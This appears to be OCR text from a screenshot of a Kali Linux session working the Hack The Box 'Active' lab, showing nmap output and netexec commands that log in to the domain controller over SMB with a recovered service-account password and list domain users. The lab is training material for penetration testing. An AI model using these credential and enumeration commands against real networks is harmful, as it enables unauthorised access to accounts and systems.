 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 12:45
root@kali: ~/Active
root@kali: ~/Active root@kali: /opt/tools/privesc root@kali: ~
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
Initiating NSE at 12:37
Completed NSE at 12:37, 0.00s elapsed
Initiating NSE at 12:37
Completed NSE at 12:37, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 113.78 seconds
Raw packets sent: 1044 (45.936KB) | Rcvd: 1044 (41.828KB)
┌──(root㉿kali)-[~/Active]
└─#
┌──(root㉿kali)-[~/Active]
└─#
** (gedit:1124435): WARNING **: 12:44:56.249: Could not load Peas repository: Typelib file for namespace 'Peas', version '1.0' not found
** (gedit:1124435): WARNING **: 12:44:56.250: Could not load PeasGtk repository: Typelib file for namespace 'PeasGtk', version '1.0' not found
┌──(root㉿kali)-[~/Active]
└─# netexec smb $target -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
SMB 10.129.234.168 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.168 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
┌──(root㉿kali)-[~/Active]
└─# netexec smb $target -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --users
SMB 10.129.234.168 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.